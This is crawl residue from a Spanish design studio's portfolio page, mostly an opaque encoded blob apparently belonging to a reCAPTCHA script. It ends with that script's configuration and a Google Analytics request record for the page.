wrTDtGEfwo3Dn8KJe3jDj8Olw5TCuVTCgMKxbUlvw4ZlJ8KKwr8Ew7DCoRrDohFDcsOpwpt+GMKxa2DClhx1w7bCj8OZK8KpwpfCukvCoMO5RR/Dgj/[base64]/Gl7DqsOTXcK5LcO7w6IPw6h1w54pfGjCg1TCnSTCvsOrFWlHIwvCkmkHwpkjPQTCmMKdQjwDZsOtw78ww5DCiUTCq8OawrRIwoDCksONwqU/U8O/wqw9w7LDqcOcL0TCtQTCjcOmwqNlDCnCjsOtIz3DhMOHS8OefSdPVcK7wo3DssKBaVPDlcO6wrYqRhrCtsOrMyPCn8KxUx/DsMK7wpIvwr3ClkzDmwdfw7cgO8OZwo5lw6xFAsOxd0gkZlUdDcOTTEE3TsOCw7tUaiXDkG3CuSs5DCoyw5LDqcKDEsKfw6w/I8Kcwq0OX0/CiVTCnHlTwo5Bw5TCmzjCvcKOw43DmTnCpmbCrRs9LMOLUMKwwo8DECvDlsKyEMOewoTCtDcLw47CjsKZJSt0wrYKe8KPw69qw77DuybDuVjChVTDsAZ7w7UQOAvCh0XDg8Oww6FOeS/Dn8KtNR48wr/ChsKOw6fDqkt/S8KJwoJpw5QlZsOgDsOdRcK5wrATN8OeIcKiV8OKwpvCicKUHywNdWJ4Ihwmw6dmwrfDv8KLa8OCaADDiMKKPUk+W8O8WsOcw4DCscKJZgcgwr/CsQrCm1vCrMO9wp/CqStLw7cBcyDCliTCmcORwpd9FHF7BjHCmEHCqy/[base64]/S2AUQGxJB0bCtTtRVEkMwojDksK9fcKIPgk/w5rDqELCgzLCrcOsw5rCkTEgNcK3w6o0C8Kgb1DDng/Cn8KCwqVlw6/DqHHCvcOxRFEKw67DiMOgRMO2FMO9wpTDmkzCqEwOUEDCpcOqwrvDp8KIPXXDk8K6wqPCqVlHQGvCtcO4PsK1OGXDh8OZBcKLGnvDkMOPLcKWehHDp8O8K8ORw5ADw71UwprCpMOrXcKQwok/wpB2RlXCvsOLQsKQwp7DrsOZwps9w5bCjsOiWFcXwpjCmMOpwoBUw6TDocKtw586woXCtnnDn2ptMxEAw7owworCtnnCqSvCmFtvZR9/ccO0EcO4wqzCkTbDqA7CosOlfFwqRMKKXw0xw6M/[base64]/CuDN0ZEUEanbCi8Oyw7LCvsOsw4QNw6Qhw6/CssO8w5ZTRFDCtF/DmG98UlXCpMK5HMKGUWJ0w7HDpmIiSzbClsKywocVX8KqQzJTBRpQwrhqwpLCncOkw6nDtxAow4zCpMOEw5fCuyltamtFwqnDqWREwosZDMOhW8OdZRZrw5rDr8OFTDdrfiDCgcOnXSjCnsOBbXdGWQIKw7V3Nn/Du8OvPMKHwr1+w7vDhsOAbxHChGFUKh1+KcO4w7nDlVTDrcOJwp1nCGlAwpt3BsK8bsO/w5ZAQ1MdTMKAwrIHRnZ8HgTDswTDm8OuOsOJwoQww799FsO+w4c7GcO6wqcYBhXDs8KmQMOkw4TDl8KGwo7CqynDksOrw6l7DcO1VcONRC7Cmi/CgsK0JE3CicKmKMKROWTDsMOJKjsow5PDjMK7NcOcIGTCmzzDmsKWw5DDnFsxWG4HwpU4wqAOw7DCnVnCp8K2wpbDhhYuIR9Vwr8fDhUeXDbCgsO/asKxJW1VBDTDqsKnPkXDl8KJcwTDhsO/IsO7wqMvwroYfgrCocKqwpfDpcOAw4HDhMOZw7bCvMO4wqLCh8OEbsOkaijDoELCjsOAa8OJwp4lVQRhFiHDuiAwVE/CkD8Ow6A7f3BVKsOHwrXDuMOww7TCi1LDqFrCrF1iTsOteMKywr9+F03ColFmw6h2wrLCrAJIwo/DlyDClVo/Wj7DjR3DlzRaw4shacKvEsOROknDhMKUw4PCmcKCw7rDlsKWGcOoV8OBwro9wpvDhcK7w5E/wpzDncOKEXfCjkptwofDrVPCgnXDlsO3w6Agwo/DoXHCqicbGMOQwqfDhcOjBDnDjcOqwr8cwovCkz3Dl8KHQsOZwq/CgcKSwockQcOBIsOWw5HDnBbCkMKjwq/DsUbDsxwsWcK7TMK4AMOiw5B+wpLDrDASF8Oow7TCo1QmDMOiwqHDjcOlCcKGw6nDicOEw6dXZVhWwoxVDcK5w5/DjC4xwrfDiUTCnRvDpcK8w6lMS8OtwqRkED99wp3DglNobFEyYMOUV8OnflfCu1LDoyh4WSZXwqnCrihKccKhEsK2cRrCnw1WPsK7wrARQsOpw6FlBMKwwqzClFwMQHQ3HCcIAMK6w63CpMKWVsKxw7Fuw6TCoH7CtwJXwpXCrnLCk8OcwqRDwrfDmG/CuVBtwoklw6rDrgAqwp05w5PCtVfDtwdZMyR+Qj17wqzCosOPIsKJZCUTS8KhwoHDhMOiw5XCocO/w5EECxzDoiUsw48OXMOhwp/DhnbDnMKew4UCwpLClsKEWULCnsOtw7HCujo2IzbCjMObwpkkNjhcN8OZw5TCi8KQHSAJwr7CvcOBw47Cs8KNwqYeBcO5RMOOw50ew5jDv2ZXbQh2I8OJb1PCl8KIUVBzw7fCksKpw5x+LgfCoADCpcOndcOuZV/CoSZBw4VzT3HDiMOSQcKdB1t2ZcKTT3xSwrM0wojCt8Ozdj/Cu19Ww6PDrMOtwr0owrfDvsOQworDsVnDtCRJwqTCqcOOwoIFWmRow6VIw6Aaw6XDvFQGeVPCuQ/[base64]/DhxLCtTTDv2bCrcKZWsKBwo4eTiVPw5Qnw75fwqM4UAjCisKCSA/Dv2MbFsKKw4/CgxVjGm/DvS7CrMKMwogdw5BdGTVme8KgwpVUw6JBw4NsfA4bTMOYwrxPw6vDg8OxIcOIIwZSXMOLEUpJYyvDjcO4A8OuHsOGV8Kiw5PClcOww4gow6EFw5rCuWgFU0x+w5zDuMKjwrZCw5MNS2Aww4LCqF/DiMOPP2LCosKxwrPCoSrCqyPDkcKaK8KfZ8OpRsOwwrlLwqkJJGDCnMKAY8KpK3dPScKEf8Kjw4zCmMKww4V7Rz/CssKcwrAyEMOPw6bCqkzDkR0mwoUBw654wpvCsU8cw7zDjF3CgsOba09RNGouwrzCmEwowoldGhhobiUKw7Jfw4fCt0HDtT7CgA1Zw4o1wo8aw6NyQcK8dmbClRrDkcOtw4hQG0hzwoHCixwoV8OOfcK7AcOLYx0qLsKeemwOwpB0wo9pCcOFwr/CocKtGsOMw4rDpTlHFkjDgkbDgMK7MX/DrsOBck9VNMO2w4EKEEjDlHnCkj/DhcKrHXrDqsO6wqk6XD0VU0DDnQbDisO3KDIUwqpsBXTDhsKXw7IGw7VkfMKGw6YVwpPCnsOYw7URNUUiVhrDqMKiEgzDlcKaw7XCu8Kqw60jP8OcTXcBeAPDq8KMwrN6DGHCmMKcwo9fajcwwox0MmTDogPChGYawoDDhkfCp8KeOsKsw4k/w6UfWHonXCtfw4nDrBJpw4fCogXDlQV2RDnCs8OAbATCvsOwWcK5wrAMwofCk09awoQ6w5NGw7jCtMO3e3nChcKDw5LDlHHDuMOow5vDksKNf8KKw5/DiBgtEsOsw7NhBVwiw5nDjQHDn3Q3LHHDlxHDo3lNbcOCDAc0wpQWw7NVwoTCjwPDpBfClsOFbWVOcsOUAxHDtywoJ1Jvwp7DpsO2IiplVsO4XsKww4cOw4nDk8OYw7ZuNTMbD3N/[base64]/w6RoU0nCuw4Ew7LDjcO6X8OtZz1uNwPCo3jDqMOBwobCksOhwpvDg8KMwr5qwrfDocO2eh9hwoppwrLDpELDmMOkwpV0WsO3wrJrA8Kswrx1w48rOg/[base64]/Dlhw4w7UbHsKPHzDCiApRw7p6woR5URXDiFc9w6o7N8OSwpcpKcOdwq0lw7hKKMKkVHcGCcKwH8OiWFgzw7R7ZCbDhcOvU8Kgw67CpSbDo3/[base64]/di4wG8OiHMONB3AIe8OIS8OmVMKwbcO0LxA/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226LcVnNcZAAAAACNhQ8erIGwKBPhtM3qfC3iOlbWI\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,188],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22http://mapa-tda.com:80\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22S0SqdhUwfzhzJFIkGNhHV5zDXcqfd7kr/E4ijIOR/KA\\u003d\x22,1,0,null,1,1768856410199,0,0,[101,133,236,16],null,[190],\x22RC-5larnAwcKmeXWA\x22,null,null,null,null,null,\x220dAFcWeA4BOCNE1k9heiSAVnlE3_4EYUefN5_62LcJL-8WWV0OP-5vF0XSlnIqGighYe8C6j4QLmj5kmjZ2z5h9exCwlSMRWAe0A\x22,1768939210293]");
    </script></body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=360206150&t=pageview&_s=1&dl=http%3A%2F%2Fmapa-tda.com%2Fportfolio-items%2Fespacio-fisico-negocio%2F&ul=en-us%40posix&dt=El%20espacio%20f%C3%ADsico%20en%20tu%20negocio%20-%20MaPa%20taller%20de%20dise%C3%B1o%20y%20arquitectura%20SCP&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1557164472&gjid=1967722361&cid=657409914.1768852810&tid=UA-45387460-1&_gid=286307395.1768852810&_r=1&_slc=1&z=2026777145
body_size: -449
content:
2,cG-5VGBYG4Q66